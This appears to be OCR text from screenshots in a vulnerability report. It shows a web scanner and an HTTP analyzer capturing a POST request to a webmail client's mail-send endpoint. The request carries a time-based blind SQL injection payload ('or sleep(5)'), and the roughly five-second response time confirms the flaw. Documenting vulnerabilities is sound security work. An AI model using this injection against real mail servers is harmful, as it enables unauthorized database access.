 mail.domain.com:8099/webmail/client/mail/index.php?module=operate&action=mail-send
$this->filepath
ix Web Scanner
Start Scan
Abort Scan
Settings
Advanced
Scanner status: Idle.
SQL
XSS
Encryption
Encoding
Other
URL
http://mail.domain.com:8099/webmail/client/mail/index.php?module=operate&action=mail-send
t URL
cute
Enable Post data
Enable Referrer
nd_select_file=1) or sleep(5)%23
HTTP Analyzer V5
File Action View Grid Filter Tools Help
Start
Save
Clear
Find
View
Filter
Tools
Process
NO
OffSet
Timeline
Duration(s)
Method
Result
Received
Type
00:00:00.000 firefox.exe[1388] (Count=1, Sent=523 , Received=538 , ElapsedTime=5.079 s)
1 + 0.000 5.079 s POST 200 538 text/
00:00:05.062 php-cgi.exe[6628] (Count=1, Sent=406 , Received=163 , ElapsedTime=0.017 s)
Header
Response Content
Post Data
Request Timing
Query String
Cookies
Raw Stream
Status Code Definition
523 bytes sent to 127.0.0.1:8099
POST /webmail/client/mail/index.php?module=operate&action=ma
Host: mail.domain.com:8099
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:31.0) Gecko/2010
Accept: text/html,application/xhtml+xml,application/xml;q=0.
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=da6fb3c303b07008ffab4b7aebba94ea
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
nd_select_file=1) or sleep(5)%23